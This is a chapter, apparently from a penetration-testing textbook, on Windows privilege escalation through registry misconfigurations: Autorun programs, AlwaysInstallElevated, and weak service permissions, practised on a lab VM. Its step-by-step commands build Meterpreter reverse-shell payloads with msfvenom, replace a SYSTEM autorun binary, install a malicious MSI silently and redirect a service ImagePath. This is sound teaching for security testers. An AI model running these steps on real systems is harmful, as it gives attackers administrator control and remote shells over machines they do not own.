
Chapter 9: Privilege Escalation through the Windows Registry
You should now have a good grasp of how to identify and perform some of the most important privilege escalation techniques on Windows. However, one final piece of this puzzle remains: the Windows Registry. In this chapter, we will look at how to elevate privileges on the target system by leveraging misconfigurations and weaknesses in the Windows Registry.
We will explore the process of identifying misconfigurations in the registry, utilizing the Autorun functionality, exploiting weak registry permissions, and the AlwaysInstallElevated feature to elevate our privileges. We will also provide a brief overview of the Windows Registry to understand its purpose and functionality.
In this chapter, we're going to cover the following main topics:
- Understanding the Windows Registry
- Exploiting Autorun programs
- Exploiting the AlwaysInstallElevated feature
- Exploiting weak registry permissions
Technical requirements
To follow along with the demonstrations in this chapter, you will need to ensure that you meet the following technical requirements:
- Familiarity with Windows CMD commands
- Familiarity with the Windows Registry
You can view this chapter's code in action here: https://bit.ly/3oga2ji
Understanding the Windows Registry
Before we can dig into the meat and potatoes of this chapter, we must have a functional understanding of the Windows Registry, what it is used for, and how it works.
This information will prove useful in the latter sections of this chapter and will provide a much better context of what we are doing, as well as what we want to achieve, when we utilize various privilege escalation techniques.
What is the Windows Registry?
Simply put, the Windows Registry is a hierarchical database that is responsible for storing configurations, settings, and values for applications, hardware, and the Windows operating system. In the context of programs and applications, the registry is also used to store program and application data relevant to the configuration and operation of the program.
Given the centralized nature of the Windows Registry and the data it stores, it is a prime target for penetration testers during the privilege escalation process. This is because it can reveal information about the operating system's configuration and the configuration of the programs that have been installed on the target system. These configurations can reveal potential weaknesses in various Windows services, such as the Autorun feature.
In Chapter 4, Performing Local Enumeration, we explored various enumeration techniques that can be used to exfiltrate important and useful data from the registry primarily pertaining to application passwords. However, we did not explore the process of enumerating important operating system configurations that can be used to exploit services and other Windows features.
In this chapter, we will be exploring the process of identifying these operating system misconfigurations in the Windows Registry and how they can be leveraged to elevate our privileges.
Note
Note that programs and applications are not required to store configurations in the Windows Registry and may opt to store them within the program installation directory. You must keep this in mind when searching for misconfigurations and vulnerabilities in programs and applications.
We can access the Windows Registry on a Windows system by running the regedit.exe executable. This can be done through the Windows Command Prompt or the Run utility, as highlighted in the following screenshot:

Figure 9.1 – Launching regedit.exe
Note
The Windows Registry Editor (regedit.exe), is a built-in Windows executable that is used to interact with the Windows Registry and allows users to view and edit registry entries.
As shown in the following screenshot, the Windows Registry uses a hierarchical sorting system that categorizes data as keys and values based on its functionality and purpose:

Figure 9.2 – Registry Editor
The Windows Registry Editor displays various keys that contain their respective values. Now, let's take a look at how these keys and values are stored and categorized.
How the Windows Registry stores data
The Windows Registry operates under a key/value system, where entries store their data in the form of a key and data pair.
To understand how keys and values work in the context of the Windows Registry, we can use the categorization analogy of folders and files, where keys are folders and values are files.
The Windows Registry Editor displays a categorized list of root keys that contain all the registry values on the system. The following table provides a description of each root key, its abbreviation, and the nature of the respective values it stores:

Now that you understand how the Windows Registry stores data, the various root keys, and the type of information they store, we can begin exploring the process of identifying operating misconfigurations in the Windows Registry.
This process is dynamic and, as a result, will depend on the target configuration and deployment use case, primarily because the techniques involved in this process will depend on the implementation and configuration of particular services.
Given the robust nature of this process and the techniques used, we will be utilizing the Windows 7 virtual machine that we configured in Chapter 8, Exploiting Services. This has been configured with vulnerable services and configurations.
Before we begin, ensure that you have a foothold on the target system and have access to it through a command shell or Meterpreter session.
The techniques and tools used in this chapter will involve utilizing native Windows commands and specific Meterpreter modules to automate various aspects of the process.
We will begin by looking at how to identify and exploit Autorun programs in order to elevate our privileges.
Exploiting Autorun programs
Autorun is a Windows feature that is used to automatically start applications and programs during system startup.
Autorun is a companion feature to AutoPlay that is typically used to automate the startup of setup files for specific programs. This helps streamline the installation of new software when the installation media is inserted into the system.
Programs and software can be configured to run on system startup with the Autorun feature.
The Autorun feature is disabled by default in newer versions of Windows such as Windows 10; however, Microsoft has provided users with the ability to enable it. This technique will require the Autorun feature to be enabled on the target.
We can elevate our privileges through Autorun by identifying programs that have been configured to run on system startup, as well as those that can be run by users with administrative privileges. We can then use these to elevate our privileges.
This process can be performed completing the following steps:
- The first step in this process involves identifying Autorun applications on the target system. This can be done by running the following command in the Windows command shell:
reg query HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun
As highlighted in the following screenshot, this will display a list of Autorun applications:

Figure 9.3 – Windows Registry Autorun programs
- We can also identify applications that have been configured for Autorun and their respective permissions by using the accesschk utility. The accesschk executable can be downloaded from here: https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk.
After downloading the accesschk executable to our Kali virtual machine, we will need to transfer it to the target system. This can be done through Meterpreter by running the following command:
upload /<PATH-TO-EXECUTABLE/accesschk64.exe
If you are using a standard command shell, you can use the certutil utility to transfer the binary to the target system.
After uploading the accesschk.exe binary to the target system, we can enumerate a list of all Autoruns programs by running the following command in the Windows command shell:
.accesschk64.exe -wvu "c:Program Files Autorun Program"
As highlighted in the following screenshot, this will highlight a list of Autorun programs, their access permissions, and their respective directories:
Note
RW indicates that the groups have read and write permissions and, as a result, can make changes to the contents of the program directory.

Figure 9.4 – accesschk Autorun programs
As highlighted in the preceding screenshot, we identified the program.exe exactable and its permissions. In this case, the executable has NT AUTHORITY SYSTEM access permissions. We can utilize this program to elevate our privileges by replacing the program executable with a Meterpreter shell executable that will be automatically executed when the administrator logs in, providing us with an elevated Meterpreter session.
The next step will involve generating the reverse shell executable and uploading it to the target system.
Note
This privilege escalation technique requires the administrator to log on to the system for the Autorun program to be executed.
- We can generate the Meterpreter payload with msfvenom and save it as an executable. This can be done by running the following command in Kali:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<LISTENER-IP> LPORT=<PORT> -f exe > /home/kali/Desktop/program.exe
Note
The reverse shell payload should have the same name of the program we are trying to exploit, and it should be uploaded to the respective service path we identified earlier and highlighted here.
- After generating the payload, we can upload it to the target Autorun application path, which is as follows:
C:Program FilesAutorun Program
- Before we can upload the Meterpreter payload, we need to rename the original binary. However, it is recommended to take a backup of the original binary in the event the process does not work as expected. The original executable can be renamed by running the following command in the Meterpreter session:
mv program.exe program_backup.exe
- Now, we can upload the Meterpreter executable to the target Autorun program directory on the target using Meterpreter by running the following command:
upload /home/kali/Desktop/program.exe
If you are using a standard command shell, you can use the certutil utility to transfer the binary to the target system.
As highlighted in the following screenshot, this will upload the Meterpreter executable to the Autorun Program directory:

Figure 9.5 – Uploading a custom Autorun program
- Now, we need to set up the Meterpreter listener with Metasploit. This can be done by running the following command in the Metasploit console:
use /exploit/multi/handler
- The next step involves specifying the payload we used to create the binary with MSFvenom. This can be done by running the following command:
set payload /windows/x64/meterpreter/reverse_tcp
Now, we need to configure the module options. In this case, we need to configure the LHOST and LPORT options, as highlighted in the following screenshot:

Figure 9.6 – Meterpreter payload options
- After setting the module options, we can start the listener by running the following command:
run
The listener will listen for any incoming connections from the payload we generated with MSFvenom.
- Our custom Autorun program will be executed automatically the next time the administrator logs in, after which we should receive a privileged Meterpreter session, as highlighted in the following screenshot:

Figure 9.7 – Autorun Meterpreter session
With that, we have successfully elevated our privileges by leveraging an Autorun program with misconfigured permissions.
Exploiting the Always Install Elevated feature
AlwaysInstallElevated is a Windows feature that allows standard user accounts with no administrative privileges to install software packaged in the Microsoft Windows Installer (MSI) format with administrative privileges.
We can leverage this configuration to elevate our privileges by generating a custom executable with the MSI format. Then, we can utilize the msiexec utility to execute the MSI executable, which will give us an elevated session.
This feature is commonly misconfigured in companies and organizations, primarily for ease of access for employees or is mistakenly left enabled by administrators after setting up a workstation. Either way, this technique will allow us to elevate our privileges in a relatively straightforward manner.
The Always Install Elevated feature is configured in the Windows Registry and as a result, we can query the registry to determine whether the feature is enabled before we begin the privilege escalation process.
Let's look at how to perform this technique both manually and automatically with the Metasploit framework.
Note
If this feature is not enabled on the target system, this technique will not work.
To perform this technique, follow these steps:
- The first step involves identifying whether the AlwaysInstallElevated feature is enabled on the target system. This can be done by running the following registry queries in the Windows command shell:
reg query HKCUSOFTWAREPoliciesMicrosoftWindowsInstaller /v AlwaysInstallElevated
reg query HKLMSOFTWAREPoliciesMicrosoftWindowsInstaller /v AlwaysInstallElevated
As highlighted in the following screenshot, this will output the registry configuration for the AlwaysInstallElevated feature and its value. If the highlighted value in the following screenshot is set to 0, the feature is disabled, while if the value is set to 1, the feature is enabled:

Figure 9.8 – Registry query – AlwaysInstallElevated
In this case, we determined that the AlwaysInstallElevated feature is enabled and can therefore be leveraged to elevate our privileges.
- The second step in the process will involve generating the custom MSI executable with MSFvenom. This can be done by running the following command in Kali:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<KALI-IP> LPORT=<PORT> -f msi > setup.msi
- After generating the payload, we can upload it to the Windows temporary directory, which can be found here:
C:Temp
Now, we can upload the custom MSI executable to the temporary directory on the target using Meterpreter by running the following command:
upload /home/kali/Desktop/setup.msi
If you are using a standard command shell, you can use the certutil utility to transfer the binary to the target system.
As shown in the following screenshot, this will upload the Meterpreter executable to the Autorun Program directory:

- Now, we need to set up the Meterpreter listener with Metasploit. This can be done by running the following command in the Metasploit console:
use /exploit/multi/handler
- The next step involves specifying the payload we used to create the custom MSI executable with MSFvenom. This can be done by running the following command:
set payload /windows/x64/meterpreter/reverse_tcp
Now, we need to configure the module options. In this case, we need to configure the LHOST and LPORT options, as highlighted in the following screenshot:

Figure 9.10 – Meterpreter payload options
After setting the module options, we can start the listener by running the following command:
run
The listener will listen for any incoming connections from the custom MSI executable we generated with MSFvenom.
- The next step involves executing the custom MSI executable with the msiexec utility. This can be done by running the following command in the Windows command shell:
msiexec /quiet /qn /i C:/temp/setup.msi
If successful, this will spawn an elevated Meterpreter session on our listener, as highlighted in the following screenshot:

Figure 9.11 – AlwaysInstallElevated Meterpreter session
- This process will also add the current standard user to the local administrators' group. We can confirm this by running the following command in the Windows command shell:
net localgroup administrators
As highlighted in the following screenshot, the Win7 user has been added to the local administrators' group and has administrative privileges:

Figure 9.12 – Local administrators group members
With that, we successfully elevated our privileges by leveraging the AlwaysInstallElevated feature manually.
We can also automate the process by using a Metasploit module:
- Load the module by running the following command:
use exploit/windows/local/always_install_elevated
- After loading the module, you will need to set the SESSION option for the module. The SESSION option requires the session ID of your Meterpreter session. This can be done by running the following command:
set SESSION <SESSION-ID>
As illustrated in the following screenshot, the SESSION option should reflect the session ID you set:

Figure 9.13 – Metasploit module options
- After configuring the module options, we can run the module by running the following command:
run
If the exploit is successful, you should get a new elevated Meterpreter session, as highlighted in following screenshot:

Figure 9.14 – Elevated Meterpreter session
With that, we successfully elevated our privileges by leveraging the AlwaysInstallElevated feature on Windows both manually and automatically with Metasploit.
Exploiting weak registry permissions
This privilege escalation technique involves identifying and modifying the registry values of a service with a standard user account. In many cases, writing or modifying values in the Windows Registry is limited to administrators. However, you may come across services that can be modified by standard user accounts.
We can leverage this vulnerability to modify the ImagePath (the application path) of a service with the path of a custom executable. This will give us an elevated session when the service is restarted.
This technique will only work on systems that have at least one or more services with weak permissions.
The exploitation process can be performed by following these steps:
- The first step in this process involves identifying a list of services whose registry values can be modified. In this case, we can use the winPEAS enumeration tool to enumerate a list of services with registry values and their respective permissions.
The winPEAS binary can be downloaded from the following GitHub repository: https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS/winPEASexe.
Ensure you download the correct binary based on the architecture of your target operating system; the architecture-specific binaries can be found in the binaries folder, as highlighted in the following screenshot:

Figure 9.15 – winPEAS binaries
After downloading the binary to our Kali VM, we need to transfer the winPEAS.exe binary to our target virtual machine.
- We can transfer the winPEAS.exe binary to the target system with Meterpreter by running the following command:
upload /<PATH-To-BINARY>/winPEASx64.exe
If you are using a standard command shell, you can use the certutil utility to transfer the binary to the target system.
- After uploading the winPEAS.exe binary to the target system, you can enumerate a list of service registry values by running the following command:
.winPEASx64.exe servicesinfo
As shown in the following screenshot, this will enumerate a list of service registry values that can be modified. In our case, we can identify the regsvc service, which has the required permissions:

Figure 9.16 – winPEAS insecure registry service
In this case, we can modify the service and modify the ImagePath with the path to our own Meterpreter executable.
- The second step in the process will involve generating the custom Meterpreter executable with MSFvenom. This can be done by running the following command in Kali:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<KALI-IP> LPORT=<PORT> -f exe > shell.exe
- After generating the executable, we can upload it to the Windows temporary directory, which can be found here:
C:Temp
- Now, we can upload the custom executable to the temporary directory on the target using Meterpreter by running the following command:
upload /home/kali/Desktop/shell.exe
If you are using a standard command shell, you can use the certutil utility to transfer the binary to the target system.
As shown in the following screenshot, this will upload the Meterpreter executable to the temporary directory:

Figure 9.17 – Meterpreter – upload custom executable
- Now, we need to set up the Meterpreter listener with Metasploit. This can be done by running the following command in the Metasploit console:
use /exploit/multi/handler
- The next step involves specifying the payload we used to create the custom executable with MSFvenom. This can be done by running the following command:
set payload /windows/x64/meterpreter/reverse_tcp
Now, we need to configure the module options. In this case, we need to configure the LHOST and LPORT options, as highlighted in the following screenshot:

Figure 9.18 – Meterpreter payload options
- After setting the module options, we can start the listener by running the following command:
run
The listener will listen for any incoming connections from the custom executable we generated with MSFvenom.
- Now, we can modify the ImagePath value for the target registry service and set it as the path of the custom executable we generated. This can be done by running the following command in the Windows command shell on the target:
reg add "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetservices egsvc" /t REG_EXPAND_SZ /v ImagePath /d "C:Tempshell.exe" /f
If successful, the new value should be written. Now the service will execute our custom executable the next time it is started or restarted.
- We can start the service by running the following command in the Windows command shell:
sc start regsvc
- The service will now execute our custom executable and provide us with an elevated Meterpreter session on the listener we set up, as highlighted in the following screenshot:

Figure 9.19 – Elevated Meterpreter session
You should now have a good grasp of how to identify misconfigurations in the Windows Registry, as well as how to leverage them to elevate your privileges on a target system.
Summary
In this chapter, we understood how the Windows Registry works and how it stores data. Then, we explored the process of identifying and exploiting the Autorun feature on Windows to elevate our privileges. We also explored the process of leveraging the AlwaysInstallElevated feature on Windows to elevate our privileges, both manually and automatically, with Metasploit. Finally, we looked at how to exploit weak registry service permissions.
In the next chapter, we will begin the privilege escalation process on Linux by exploring the process of identifying and utilizing kernel exploits.